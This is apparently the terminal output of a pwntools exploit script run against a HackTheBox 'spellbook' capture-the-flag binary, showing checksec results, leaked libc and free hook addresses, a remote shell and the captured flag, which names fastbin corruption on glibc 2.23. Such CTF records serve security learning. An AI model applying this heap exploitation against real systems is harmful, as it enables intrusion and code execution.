 alagroy-@debian:~/pwn_spellbook/challenge$ ./exploit.py
[*] '/home/alagroy-/pwn_spellbook/challenge/spellbook'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'./glibc/'
[*] '/home/alagroy-/pwn_spellbook/challenge/glibc/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 161.35.173.232 on port 31962: Done
libc leak: 0x7fa0eaaa4840
libc base: 0x7fa0eaa84000
ret addr  : 0x7fff7ad280e0
free hook: 0x7fa0eae4a7a8
leak addr: 0x7fa0eae4a7a8
[*] Switching to interactive mode
$ cat flag.txt
HTB{f45tb1n_c0rrupt10n_0n_p4g3_gl1bc_2.23}